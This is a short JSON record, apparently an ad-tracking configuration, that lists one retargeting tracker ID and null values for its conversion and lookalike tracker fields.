{"conversion_tracker_uids":null,"retargeting_tracker_uids":["x2dU4QQA3NtsK0iI1cSrFw"],"lookalike_tracker_uids":null}